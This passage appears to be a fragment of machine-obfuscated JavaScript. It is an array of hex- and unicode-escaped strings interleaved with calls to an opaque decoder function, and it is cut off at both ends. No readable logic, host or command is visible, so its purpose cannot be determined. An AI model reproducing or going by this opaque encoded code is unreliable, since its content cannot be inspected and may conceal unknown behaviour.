\\u003e\\u003e\\u0042\\u0054\\u0043\\u0044\\u0073\\u0035\\u002c\\u0066\\u002b\\u005f\\u0042\\u0023\\u004f\\u0056\\u0025\\u0025\\u003a\\u0052\\u0054\\u0055\\u002f\\u004e\\u0070\\u0046\\u0060\\u0044\\u0026\\u0026\\u0068\\u0030\\u0026\\u005d\\u004b\\u0023\\u0054\\u004c\\u0079\\u0075\\u005f\\u0074\\u0070\\u0077\\u0053\\u0023\\u0033\\u0050\\u007c\\u0064\\u002e\\u0048\\u006e\\u004d\\u0028\\u0021\\u0044\\u0065\\u0052\\u002b\\u0029\\u003c\\u0071\\u0033\\u0074\\u0076\\u0028\\u0073\\u002c\\u003e\\u0056\\u0064\\u002a\\u0065\\u0043\\u003f\\u006b\\u006f\\u0071\\u002f\\u005e\\u0071\\u0032\\u0056\\u0077\\u0058\\u003a\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u002b\\u0058\\u0075\\u0025\\u007b\\u0065\\u003c\\u0078\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u005b\\u003f\\u0076\\u0039\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0052\\u007e\\u0056\\u0069\\u0063\\u0078\\u0046\\u003e\\u0043\\u007c\\u004f\\u0050\\u007d\\u0061\\u0035\\u0044\\u0040\\u0070\\u0047\\u004d\\u0057\\u0057\\u005e\\u006c\\u004f\\u0056\\u0051\\u007b\\u0047\\u0040\\u0072\\u0047\\u005b\\u006a\\u006f\\u006e\\u002a\\u0036\\u0061\\u006c\\u0056\\u003a\\u0074\\u0076\\u004f\\u0048\\u0058\\u0047\\u0042\\u005d\\u0075\\u0068\\u0041\\u0032\\u0060\\u0040\\u0050\\u0052\\u002e\\u0050\\u0026\\u004a\\u004f\\u0024\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u0041\\u0079\\u0046\\u006c\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u007c\\u004d\\u0079\\u003d\\u0059\\u0046\\u002b\\u0024\\u0047\\u0050\\u0037\",\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u006e\\u0023\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u0068\\u006b\\u002e\\u006c\\u0033\\u002f\\u0076\\u002c\\u006b\\u0048\\u0056\\u006a\\u0024\\u007d\\u004f\\u0075\\u0077\\u0036\\u0059\\u0073\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u006e\\u0060\\u0048\\u0041\\u0060\\u0044\\u002e\\u006c\\u0033\\u0050\\u007c\\u0064\\u0023\\u0070\\u0043\\u004d\\u007c\\u002b\\u006f\\u0023\",\"\\u0032\\u0064\\u0023\\u0061\\u0034\\u0036\\u002f\\u0055\\u0055\\u0037\\u0039\\u005b\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u0067\\u006c\\u005b\\u007c\\u0037\\u0024\\u0057\\u0054\\u004e\\u007a\\u005a\\u0073\\u0046\\u004d\\u0026\\u005d\\u004a\\u0076\\u006b\\u006a\\u002e\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u005b\\u007c\\u0037\\u0024\\u0057\\u0054\\u0038\\u0078\\u002e\\u006f\\u0064\\u0053\\u0071\\u0044\\u0042\\u0023\\u0031\\u003e\\u0055\\u006c\",\"\\x36\\x51\\x65\\x54\\x4f\\x29\\x3e\\x75\\x43\\x30\\x28\\x5a\\x77\\x2c\\x72\\x47\\x22\\x2b\\x2e\\x3d\\x52\\x6f\\x3c\\x33\\x22\\x28\\x34\\x44\\x33\\x52\\x4a\\x7c\\x33\\x53\\x5f\\x3d\\x44\\x7a\\x59\\x4e\\x40\\x71\\x3f\\x78\\x62\\x7e\\x6f\\x4d\\x50\\x3c\\x69\\x2e\\x40\\x3e\\x7b\\x52\\x5f\\x3d\\x26\\x38\\x7e\\x7e\\x79\\x33\\x2e\\x3a\\x6e\\x61\",\"\\u0023\\u003a\\u004f\\u0075\\u0036\\u0029\\u0046\\u0072\\u0043\\u0028\\u0029\\u0050\\u002b\\u004a\\u0034\\u003e\\u005f\\u003b\\u0042\\u0075\\u0044\\u007a\\u007c\\u0070\\u0046\\u004d\\u0022\\u0028\\u007e\\u006c\\u004e\\u007d\\u0044\\u005d\\u004f\\u0075\\u0079\\u0036\\u006b\\u0033\\u0058\\u002f\\u006b\\u0064\\u005e\\u006c\\u004e\\u007d\\u0038\\u004b\\u002c\\u003d\\u0054\\u0078\\u004d\\u0075\\u0022\\u0028\\u002c\\u005d\\u0066\\u0021\\u002e\\u006b\\u0057\\u0055\\u0044\\u0065\",WEiwTdx(qhRbiNL[0x12d]),WEiwTdx(qhRbiNL[0x12e]),WEiwTdx(qhRbiNL[0x12f]),\"\\x4e\\x48\\x28\\x37\\x62\\x36\\x76\\x76\\x6f\\x4d\\x21\\x5b\\x24\\x4e\\x21\\x61\\x4d\\x5d\\x67\\x6c\\x5b\\x7c\\x3f\\x3e\\x3b\\x32\\x6b\\x71\\x72\\x23\",WEiwTdx(qhRbiNL[0x130]),\"\\x56\\x64\\x3a\\x48\\x2f\\x4f\\x42\\x34\\x34\\x61\\x4d\\x5d\\x4a\\x34\\x28\\x65\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x7b\\x4e\",WEiwTdx(qhRbiNL[0x131]),WEiwTdx(qhRbiNL[0x132]),\"\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x7b\\x4e\",WEiwTdx(qhRbiNL[0x133]),WEiwTdx(qhRbiNL[0x134]),WEiwTdx(qhRbiNL[0x135]),WEiwTdx(qhRbiNL[0x137]),WEiwTdx(qhRbiNL[0x138]),WEiwTdx(qhRbiNL[0x139]),\"\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x65\",WEiwTdx(qhRbiNL[0x13a]),\"\\x43\\x51\\x54\\x2c\\x58\\x67\\x46\\x2b\\x54\\x74\\x61\\x31\\x6e\\x23\\x59\\x49\\x30\\x51\\x3c\\x68\\x6f\\x36\\x59\\x73\\x34\\x61\\x4d\\x5d\\x67\\x6c\\x43\\x47\\x34\\x6e\\x6f\\x3b\\x4c\\x79\\x2e\\x6c\\x73\\x3b\\x78\\x57\\x7c\\x7c\\x3d\\x65\\x2b\\x7b\\x67\\x6c\\x4e\\x22\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x26\\x64\\x6f\\x54\\x4b\\x7a\\x4d\\x75\\x75\\x39\\x6d\\x66\\x2b\\x58\\x3e\\x6a\\x39\\x6c\\x46\\x37\\x64\\x36\\x2f\\x4e\\x6f\\x23\\x2b\\x38\\x3e\\x75\\x60\\x50\\x28\\x69\\x54\\x43\\x26\\x47\\x66\\x55\\x62\\x41\\x3f\\x46\\x33\\x2e\\x41\\x28\\x7c\\x4b\\x67\\x6c\\x43\\x47\\x7b\\x52\\x78\\x46\\x58\\x79\\x77\\x73\\x62\\x61\\x53\\x76\\x4f\\x48\\x5b\\x30\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x60\\x60\\x7a\\x3d\\x62\\x36\\x4d\\x6c\\x52\\x42\\x7c\\x4b\\x67\\x6c\\x43\\x47\\x2a\\x2a\\x42\\x54\\x34\\x41\\x6e\\x49\\x75\\x39\\x4f\\x66\\x42\\x23\\x46\\x24\\x55\\x48\\x30\\x41\\x35\\x46\\x73\\x35\\x41\\x28\\x25\\x2a\\x7b\\x51\\x67\\x39\\x69\\x2e\\x39\\x52\\x64\\x36\\x2f\\x4e\\x46\\x40\\x2e\",\"\\u0037\\u0024\\u0057\\u0054\\u004e\\u007a\\u005a\\u0073\\u0046\\u004d\\u0026\\u005d\\u0034\\u0076\\u0049\\u0039\\u0021\\u004b\\u007d\\u0041\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u0050\\u0076\\u006f\\u0070\\u0072\\u0050\\u005e\\u0071\\u0042\\u0023\\u006a\\u006a\\u002c\\u006e\\u002f\\u0074\\u0054\\u0078\\u0049\\u002f\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u002a\\u0049\\u006a\\u006e\\u003b\\u0074\\u0031\\u007a\\u002e\\u006c\\u0073\\u003b\\u006a\\u0044\\u003d\\u0073\\u004c\\u0058\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u003b\\u0024\\u002c\\u0053\\u0066\\u0079\\u003b\\u0043\\u0026\\u0047\\u004f\\u006a\\u0064\\u0043\\u0056\\u0078\\u006e\\u002f\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0033\\u006a\\u0048\\u0048\\u0036\\u0029\\u0031\\u007a\\u004f\\u0073\\u0062\\u0061\\u0059\\u002f\\u0056\\u0049\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u004e\\u0022\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u006f\\u002e\\u002f\\u0074\\u003d\\u006d\\u0066\\u006f\\u0024\\u0028\\u0072\\u0050\\u0032\\u0056\\u0061\\u0067\\u002e\\u003e\\u0061\\u0068\\u003d\\u007e\\u0030\\u004e\\u006f\\u0023\\u002b\\u0038\\u003e\\u0075\\u0060\\u0050\\u0028\\u0069\\u0054\\u0043\\u0026\\u0047\\u003c\\u003e\\u0065\\u0054\\u0041\\u007a\\u0055\\u0049\\u0041\\u0028\\u007c\\u004b\\u0067\\u006c\\u0039\\u007c\\u0037\\u003d\\u0044\\u0074\\u0040\\u0025\\u004f\\u0073\\u0062\\u0061\\u0042\",\"\\u003f\\u003e\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u002c\\u003b\\u0070\\u0077\\u0065\\u007a\\u007b\\u005a\\u0050\\u0079\\u0050\\u0062\\u0075\\u0024\\u0062\\u007b\\u002a\\u0062\\u0077\\u0058\\u0029\\u003e\\u005a\\u0041\\u004d\\u0033\\u006c\\u0021\\u0076\\u006c\\u004f\\u0034\\u0041\\u0048\\u0043\\u006b\\u0041\\u0067\\u003a\\u0046\\u0062\\u0041\\u0056\\u003b\\u0064\\u0053\\u0021\\u005a\\u0023\\u0061\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u0059\\u0073\\u0034\\u0061\\u0066\\u0057\\u006e\\u002c\\u0043\\u007c\\u002c\\u0024\\u003d\\u0029\\u0043\\u0044\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u0058\\u0051\\u007e\\u0056\\u0025\\u0025\\u003a\\u0052\\u005e\\u0045\\u0022\\u002a\\u0074\\u0075\\u0079\\u002c\\u0067\\u005f\\u0059\\u003e\\u006e\\u0060\\u002f\\u0074\\u002c\\u0025\\u0033\\u007a\\u006f\\u004d\\u0073\\u005d\\u005b\\u0043\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u004d\\u006a\\u0075\\u006e\\u0057\\u0054\\u0054\\u0038\\u0028\\u0073\\u004a\\u0052\\u0054\\u0064\\u0046\\u005b\\u0047\\u0058\\u0052\\u0034\\u006a\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u0035\\u0044\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u0062\\u007d\\u002f\\u0053\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u0047\\u0077\\u0064\\u0023\\u0033\\u002f\\u002f\\u0044\\u0042\\u0023\\u005b\\u007c\\u003f\\u003e\\u0074\\u0038\\u004b\",\"\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x6f\\x2b\\x78\\x46\\x73\\x41\\x34\\x42\\x60\\x50\\x41\\x66\\x5a\\x43\\x26\\x47\\x4b\\x3e\\x2f\\x74\\x54\\x78\\x49\\x2f\\x5f\\x6c\\x4d\\x5d\\x67\\x6c\\x2a\\x49\\x6a\\x6e\\x3b\\x74\\x31\\x7a\\x2e\\x6c\\x73\\x3b\\x78\\x57\\x7c\\x7c\\x3d\\x65\\x2b\\x7b\\x67\\x6c\\x5b\\x7c\\x37\\x24\\x57\\x54\\x4e\\x7a\\x5a\\x73\\x46\\x4d\\x26\\x5d\\x4b\\x23\\x6b\\x6a\\x2e\\x41\\x49\\x3f\\x2b\\x33\\x7b\\x38\\x5d\\x66\\x21\\x69\\x68\\x4a\\x31\\x2b\\x37\\x24\\x57\\x54\\x68\\x77\\x52\\x26\\x68\\x30\\x5b\\x78\\x59\\x5b\\x7c\\x47\\x22\\x3c\\x77\\x23\\x3d\\x36\\x41\\x79\\x47\\x4d\\x22\\x37\\x70\\x5f\\x59\\x3e\\x3f\\x3e\\x4e\\x74\\x68\\x6b\\x46\\x72\\x69\\x39\\x21\\x5b\\x24\\x4e\\x21\\x61\\x4d\\x5d\\x46\\x62\\x61\\x67\\x73\\x3f\\x36\\x37\\x62\\x36\\x31\\x31\\x6f\\x75\\x41\\x66\\x68\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x35\\x2b\\x54\\x7d\\x2e\\x3d\\x57\\x5f\\x36\\x7d\\x52\\x66\\x6f\\x2a\\x2a\\x43\\x26\\x47\\x22\\x46\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x66\\x5b\\x70\",WEiwTdx(qhRbiNL[0x13d]),WEiwTdx(qhRbiNL[0x13e]),WEiwTdx(qhRbiNL[0x140]),WEiwTdx(qhRbiNL[0x141]),WEiwTdx(qhRbiNL[0x142]),\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u005f\\u0035\\u0041\\u003a\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0021\\u0040\\u003f\\u002b\\u0070\\u003e\\u0064\\u0074\\u006f\\u0078\\u0066\\u0070\\u0079\\u0068\\u0058\\u002c\\u0078\\u006e\\u003c\\u007c\\u005e\\u0021\\u0034\\u003d\\u0066\\u0060\\u0074\\u0033\\u0068\\u0030\\u0042\\u005d\\u0074\\u004a\\u0022\\u0058\\u0070\\u003e\\u0061\\u0068\\u0030\\u0032\\u004e\\u003b\\u0072\\u0028\\u0024\\u0028\\u0036\\u002e\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u005b\\u0047\\u002e\\u003d\\u006f\\u0036\\u0066\\u0076\\u007d\\u0028\\u0034\",\"\\u0041\\u006d\\u0051\\u002e\\u0021\\u0041\\u003d\\u0026\\u0022\\u0050\\u0060\\u002c\\u0067\\u005f\\u005e\\u0024\\u007c\\u006e\\u0039\\u0054\\u006b\\u0044\\u0040\\u0031\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0058\\u0051\\u004e\\u0067\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u004d\\u0075\\u0078\\u002f\\u0054\\u007e\\u0051\\u0051\\u004a\\u007c\\u0075\\u0034\\u0023\\u0065\\u0072\\u0025\\u0033\\u002e\\u0037\\u002f\\u0021\\u0069\\u0079\\u0048\\u007d\\u0058\\u002b\\u0034\\u0058\\u0029\\u0033\\u0035\\u0052\\u0026\\u004e\\u0069\\u0076\\u0057\\u0065\\u0058\\u003d\\u0024\\u0051\\u0060\\u0061\\u0068\\u004d\\u0035\\u002f\\u004e\",\"\\u0067\\u007d\\u0067\\u0052\\u0050\\u0076\\u007c\\u0070\\u0062\\u004d\\u0063\\u0077\\u0072\\u0043\\u0043\\u0047\\u006c\\u0048\\u0075\\u0068\\u0026\\u0078\\u0079\\u006b\\u004c\\u0030\\u002b\\u007e\\u004e\\u0035\\u007e\\u0056\\u0049\\u007b\\u003b\\u0056\\u004c\\u0058\\u0066\\u006d\\u0040\\u0071\\u0022\\u0025\\u006c\\u002e\\u005f\\u0073\\u005e\\u0066\\u0051\\u006c\\u006a\\u006a\\u004e\\u0048\\u0036\\u0029\\u0058\\u0079\\u0045\\u0076\\u0062\\u0028\\u0044\\u0071\\u0053\\u002e\\u002e\\u004d\\u004e\\u003d\\u0075\\u0048\\u0052\\u002b\\u0063\\u004d\\u0056\\u0074\\u0074\\u0076\\u0045\\u007c\\u0054\\u0053\\u0056\\u0064\\u004f\\u0078\\u002f\\u0049\\u0025\\u004e\",WEiwTdx(qhRbiNL[0x143]),WEiwTdx(qhRbiNL[0x144]),WEiwTdx(qhRbiNL[0x145]),WEiwTdx(qhRbiNL[0x146]),\"\\x72\\x62\\x3a\\x68\\x4a\\x7a\\x62\\x23\\x41\\x28\\x4b\\x64\\x32\\x4a\\x26\\x4c\\x6d\\x55\\x26\\x2e\\x52\\x6d\\x7e\\x7e\\x22\\x28\\x6d\\x66\\x7e\\x2c\\x62\\x7c\\x29\\x3e\\x67\\x52\\x6b\\x41\\x37\\x6b\\x7b\\x33\\x65\\x40\\x55\\x61\",WEiwTdx(qhRbiNL[0x147]),\"\\x33\\x50\\x4e\\x65\\x38\\x38\\x4e\\x3b\\x22\\x28\\x77\\x2a\\x6d\\x2c\\x72\\x7c\\x25\\x42\\x67\\x52\\x36\\x3d\\x66\\x6c\\x6e\\x3b\\x29\\x7c\\x6a\\x6e\\x43\\x47\\x3c\\x3e\\x42\\x3b\\x29\\x38\\x5e\\x76\\x29\\x3a\\x67\\x4b\\x67\\x6c\",\"\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x38\\x4c\\x72\\x29\\x2e\\x5b\\x34\\x34\\x34\\x61\\x4d\\x5d\\x67\\x6c\\x43\\x47\\x5b\\x47\\x2e\\x3d\\x6f\\x36\\x66\\x76\\x7d\\x28\\x32\\x5f\\x53\\x2e\\x5b\\x7c\\x38\\x42\\x47\\x54\\x42\\x5f\\x51\\x23\",\"\\x43\\x51\\x54\\x2c\\x58\\x67\\x46\\x2b\\x54\\x74\\x61\\x31\\x5f\\x35\\x41\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x70\\x3a\\x4e\\x48\\x4b\\x29\\x3a\\x46\\x4c\\x2b\\x75\\x39\\x6a\\x7e\\x3f\\x7c\\x34\\x6b\\x50\\x55\\x63\\x5f\\x3f\\x78\\x72\\x26\\x7d\\x50\\x50\\x79\\x26\\x61\\x38\\x2b\\x60\\x7d\\x5b\\x3b\\x30\\x32\\x4e\\x3b\\x72\\x28\\x24\\x28\\x36\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x7a\\x70\\x6f\\x58\\x72\\x62\\x3a\\x68\\x4a\\x7a\\x62\\x23\\x41\\x28\\x4b\\x64\\x32\\x4a\\x26\\x4c\\x6d\\x55\\x26\\x2e\\x52\\x6d\\x7e\\x7e\\x22\\x28\\x6d\\x66\\x7e\\x2c\\x62\\x7c\\x29\\x3e\\x67\\x52\\x6b\\x41\\x37\\x6b\\x7b\\x33\\x65\\x40\\x6f\\x58\\x4e\\x4c\\x38\\x42\\x46\\x75\\x3d\\x36\\x77\\x35\\x5f\\x68\\x58\\x2c\\x50\\x5f\\x68\\x7d\\x57\\x6a\\x55\\x29\\x26\\x78\\x3d\\x7d\\x6a\\x4d\\x44\\x2c\\x51\\x6c\\x6a\\x6a\\x4e\\x48\\x36\\x29\\x58\\x79\\x45\\x76\\x62\\x28\\x44\\x71\\x53\\x2e\\x37\\x3f\\x7c\\x74\\x6c\\x65\\x35\\x44\\x41\\x33\\x62\\x28\\x72\\x50\\x6c\\x56\\x59\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x70\\x3a\\x58\\x6e\\x67\\x68\\x50\\x76\\x4e\\x3b\\x43\\x50\\x6a\\x7e\\x25\\x7d\\x43\\x6b\\x42\\x3d\\x57\\x54\\x54\\x38\\x42\\x6f\\x5d\\x66\\x21\\x69\\x54\\x43\\x41\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x47\\x31\\x7d\\x37\\x76\\x5f\\x75\\x4d\\x55\\x2f\\x35\\x5f\\x26\\x4a\\x65\\x7d\\x79\\x67\\x67\\x72\\x24\\x44\\x33\\x39\\x79\\x50\\x53\\x70\\x7d\\x5b\\x6f\\x58\\x46\\x67\\x7d\\x37\\x76\\x5f\\x25\\x4e\\x63\\x54\\x2a\\x71\\x42\\x40\\x5f\\x68\\x4f\\x78\\x2a\\x35\\x43\\x47\\x39\\x3e\\x78\\x46\\x58\\x79\\x66\\x6f\\x6c\\x55\\x5f\\x57\\x5d\\x6c\\x2c\\x6b\\x30\\x3e\\x51\\x37\\x36\\x38\\x78\\x6f\\x6c\\x55\\x2e\\x5d\\x68\\x23\\x63\\x4d\\x52\\x7b\\x53\\x23\\x23\\x7d\\x31\\x57\\x2a\\x74\\x62\\x41\\x4a\\x6f\\x6c\\x55\\x50\\x79\\x68\\x61\\x52\\x30\\x50\\x4c\\x7b\\x41\\x6c\\x4f\\x49\\x24\\x48\\x74\\x32\\x69\\x5f\\x5b\\x62\\x56\\x42\\x5d\\x3a\\x48\\x4d\\x32\\x6e\\x49\\x4d\\x53\\x53\\x5d\\x57\\x3e\\x47\\x58\\x71\\x6d\\x6c\\x64\\x2c\\x25\\x40\\x40\\x7e\\x5a\\x60\\x2c\\x6d\\x2c\\x56\\x6a\\x5a\\x6e\\x36\\x46\\x62\\x41\\x74\\x33\\x68\\x30\\x71\\x48\\x45\\x58\\x52\\x4b\\x49\\x7b\\x78\\x5b\\x47\\x58\\x66\\x6d\\x51\\x2e\\x7e\\x46\\x40\\x70\\x62\\x52\\x38\\x71\\x44\\x3e\\x45\\x3e\\x4e\\x48\\x4b\\x29\\x3a\\x46\\x51\\x26\\x21\\x4d\\x50\\x44\\x53\\x2e\\x38\\x2b\\x57\\x74\\x40\\x72\\x4b\\x7a\\x6a\\x70\\x4f\\x68\\x4d\\x37\\x4d\\x44\\x64\\x6a\\x51\\x74\\x35\\x74\\x58\\x5e\\x3d\\x7d\\x4c\\x3b\\x2a\\x41\\x5f\\x35\\x41\\x3a\\x4a\\x5d\\x42\\x3b\\x4c\\x79\\x4c\\x2b\\x64\\x53\\x22\\x28\\x5d\\x35\\x43\\x6b\\x3f\\x3e\\x67\\x52\\x47\\x78\\x69\\x26\\x58\\x2f\\x36\\x42\\x5b\\x6e\\x43\\x47\\x41\\x2b\\x35\\x74\\x45\\x29\\x73\\x26\\x33\\x2f\\x54\\x7e\\x76\\x34\\x34\\x6b\\x5d\\x24\\x5f\\x74\\x37\\x71\\x25\\x4e\\x72\\x29\\x33\\x35\\x7e\\x7d\\x54\\x74\\x75\\x71\\x34\\x76\\x43\\x4d\\x32\\x5d\\x61\\x48\\x7a\\x32\\x4b\\x51\\x44\\x74\\x48\\x31\\x5b\\x7c\\x4a\\x4d\\x7b\\x6a\\x4e\\x43\\x30\\x24\\x70\\x6c\\x4c\\x3b\\x56\\x76\\x62\\x35\\x43\\x4d\\x2a\\x21\\x46\\x40\\x30\\x24\\x26\\x55\\x47\\x3b\\x38\\x77\\x76\\x70\\x55\\x39\\x7b\\x52\\x23\\x61\\x62\\x49\\x40\\x33\\x21\\x3b\\x7b\\x78\\x6b\\x70\\x72\\x4d\\x2b\\x42\\x7e\\x2c\\x49\\x67\\x49\\x7d\\x44\\x74\\x74\\x76\\x4a\\x76\\x5e\\x56\\x5a\\x5d\\x75\\x48\\x3f\\x7c\\x4e\\x44\\x60\\x75\\x6c\\x5f\\x2b\\x23\\x2e\\x4d\\x5b\\x6a\\x6b\\x5f\\x7a\\x32\\x70\\x6c\\x6f\\x75\\x4e\\x50\\x26\\x23\\x2e\\x4d\\x5b\\x6a\\x54\\x43\\x40\\x6a\\x7b\\x2b\\x6d\\x74\\x3c\\x76\\x6e\\x73\\x72\\x26\\x6a\\x28\\x67\\x72\\x22\\x54\\x3e\\x6c\\x21\\x75\\x4e\\x50\\x36\\x23\\x45\\x56\\x34\\x7b\\x50\\x76\\x48\\x39\\x31\\x71\\x5b\\x6e\\x62\\x36\\x3b\\x51\\x7d\\x75\\x43\\x5d\\x6e\\x23\\x2e\\x4d\\x4e\\x24\\x4a\\x48\\x62\\x2b\\x6f\\x31\\x21\\x75\\x78\\x57\\x79\\x76\\x66\\x4d\\x65\\x3f\\x3d\\x48\\x33\\x49\\x49\\x24\\x55\\x37\\x6b\\x44\\x26\\x23\\x2e\\x4d\\x6c\\x24\\x64\\x43\\x6a\\x67\\x45\\x4d\\x62\\x3b\\x2a\\x41\\x6e\\x23\\x71\\x39\\x56\\x64\\x65\\x52\\x51\\x6a\\x44\\x55\\x4e\\x74\\x66\\x57\\x2e\\x70\\x7e\\x56\\x51\\x28\\x28\\x2c\\x73\\x36\\x3b\\x51\\x47\\x3b\\x6f\\x77\\x62\\x35\\x3c\\x47\\x5b\\x6a\\x3a\\x48\\x2f\\x49\\x36\\x51\\x6f\\x3b\\x3a\\x76\\x62\\x7d\\x61\\x39\\x70\\x42\\x36\\x2c\\x37\\x2b\\x4a\\x6c\\x4a\\x52\\x30\\x46\\x5f\\x64\\x34\\x3f\\x52\\x7b\\x4a\\x76\\x25\\x39\\x5b\\x71\\x65\\x52\\x21\\x36\\x41\\x31\\x40\\x74\\x6f\\x57\\x41\\x76\\x3c\\x47\\x5b\\x6a\\x6f\\x6e\\x43\\x7c\\x2f\\x55\\x54\\x74\\x5b\\x78\\x4e\",\"\\x39\\x50\\x2c\\x5f\\x30\\x24\\x3e\\x6c\\x4c\\x3b\\x71\\x57\\x47\\x40\\x76\\x39\\x3f\\x42\\x24\\x43\\x75\\x75\\x70\\x6c\\x4c\\x3b\\x69\\x71\\x29\\x40\\x28\\x4d\\x59\\x6a\\x67\\x48\\x68\\x58\\x33\\x6c\\x4c\\x3b\\x71\\x57\\x47\\x40\\x76\\x39\\x3f\\x42\\x24\\x43\\x6a\\x66\\x53\\x35\\x4a\\x52\\x59\\x2f\\x3b\\x49\\x4a\\x4d\\x49\\x28\\x6f\\x6e\\x3c\\x7c\\x3f\\x6c\\x73\\x3b\\x79\\x77\\x62\\x7d\\x36\\x56\\x37\\x7b\\x50\\x76\\x48\\x39\\x31\\x71\\x5b\\x6e\\x62\\x36\\x41\\x31\\x29\\x74\\x3c\\x79\\x48\\x62\\x7c\\x2e\\x3f\\x50\\x42\\x6e\\x34\\x62\\x23\\x53\\x41\\x75\\x4e\\x50\\x26\\x23\\x34\\x4d\\x49\\x28\\x6f\\x6e\\x3c\\x7c\\x3f\\x6c\\x77\\x3b\\x4e\\x50\\x36\\x23\\x45\\x56\\x34\\x7b\\x4a\\x76\\x66\\x53\\x7b\\x52\\x4a\\x48\\x52\\x2b\\x70\\x3c\\x66\\x7d\\x38\\x49\\x23\\x76\\x56\\x3a\\x64\\x5d\\x42\\x3b\\x4c\\x79\\x44\\x25\\x57\\x2f\\x4a\\x79\\x75\\x48\\x39\\x7c\\x43\\x55\\x5f\\x42\\x77\\x58\\x70\\x3c\\x4a\\x52\\x3d\\x71\\x5f\\x44\\x68\\x30\\x7d\\x25\\x5b\\x52\\x40\\x6a\\x7a\\x4d\\x22\\x75\\x61\\x31\\x62\\x7d\\x4e\\x53\\x26\\x64\\x26\\x2c\\x40\\x6a\\x45\\x47\\x44\\x74\\x2a\\x41\\x4f\\x35\\x2f\\x53\\x56\\x64\\x51\\x2c\\x79\\x58\\x76\\x3f\\x64\\x74\\x51\\x71\\x63\\x76\\x49\\x39\\x36\\x42\\x4a\\x48\\x52\\x2b\\x5b\\x31\\x40\\x74\\x79\\x57\\x7d\\x49\\x4a\\x4d\\x4e\\x24\\x32\\x5f\\x72\\x7c\\x74\\x6c\\x21\\x75\\x7b\\x2f\\x6e\\x23\\x7e\\x56\\x5a\\x7b\\x53\\x23\\x3f\\x56\\x3f\\x50\\x5b\\x6e\\x73\\x36\\x39\\x3c\\x7d\\x75\\x48\\x5f\\x76\\x70\\x26\\x47\\x3f\\x50\\x55\\x2c\\x58\\x67\\x63\\x4d\\x4a\\x52\\x30\\x46\\x2e\\x70\\x61\\x39\\x45\\x71\\x5b\\x52\\x40\\x6a\\x73\\x55\\x64\\x74\\x4d\\x76\\x62\\x7d\\x61\\x39\\x45\\x75\\x4e\\x43\\x30\\x24\\x45\\x47\\x44\\x74\\x39\\x46\\x44\\x44\\x21\\x4d\\x56\\x64\\x71\\x2c\\x74\\x58\\x3b\\x53\\x6f\\x3b\\x51\\x71\\x63\\x76\\x25\\x39\\x48\\x25\\x76\\x48\\x52\\x2b\\x63\\x31\\x77\\x3b\\x5f\\x57\\x56\\x49\\x4a\\x4d\\x4e\\x24\\x4e\\x43\\x3a\\x24\\x39\\x6c\\x73\\x3b\\x6c\\x50\\x44\\x35\\x21\\x4d\\x5a\\x7b\\x59\\x44\\x36\\x56\\x6a\\x28\\x57\\x6e\\x21\\x36\\x50\\x42\\x47\\x3b\\x55\\x31\\x44\\x35\\x3c\\x47\\x34\\x21\\x55\\x2c\\x64\\x6a\\x38\\x2b\\x4a\\x52\\x24\\x44\\x2e\\x70\\x32\\x53\\x5f\\x2a\\x5b\\x52\\x2f\\x49\\x23\\x51\\x4e\\x74\\x22\\x44\\x62\\x7d\\x68\\x30\\x39\\x50\\x41\\x48\\x77\\x58\\x45\\x47\\x56\\x74\\x56\\x76\\x7a\\x76\\x21\\x4d\\x56\\x64\\x65\\x52\\x6e\\x7c\\x57\\x3f\\x6f\\x3b\\x51\\x71\\x76\\x76\\x25\\x39\\x6f\\x2a\\x26\\x2e\\x40\\x6a\\x70\\x3c\\x66\\x7d\\x6f\\x77\\x6b\\x2e\\x2f\\x53\\x40\\x5d\\x64\\x43\\x2f\